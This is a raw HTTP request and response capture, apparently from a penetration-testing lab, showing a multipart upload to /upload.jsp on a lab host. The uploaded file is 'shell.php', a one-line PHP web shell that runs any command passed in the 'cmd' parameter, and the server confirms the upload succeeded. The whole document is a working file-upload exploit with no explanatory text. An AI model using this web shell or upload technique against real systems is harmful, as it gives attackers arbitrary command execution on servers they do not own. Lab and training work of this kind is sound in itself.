 Request
Raw Params Headers Hex
POST /upload.jsp?email=reverse%20shell HTTP/1.1
Host: 10.10.10.205:8080
Content-Length: 227
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysAbLlyLOvUNrCSj6
Accept: */*
Origin: http://10.10.10.205:8080
Referer: http://10.10.10.205:8080/service/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ne;q=0.8
Cookie: JSESSIONID=516F65C4115C70C7513A662D451CF10A
Connection: close
------WebKitFormBoundarysAbLlyLOvUNrCSj6
Content-Disposition: form-data; name="image"; filename="shell.php"
Content-Type: application/x-php
<?php echo system($_GET['cmd']); ?>
------WebKitFormBoundarysAbLlyLOvUNrCSj6--
Response
Raw Headers Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=E8D86F6AC1D05D6B011333EC51437419; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 41
Date: Fri, 04 Sep 2020 03:46:47 GMT
Connection: close
File uploaded successfully!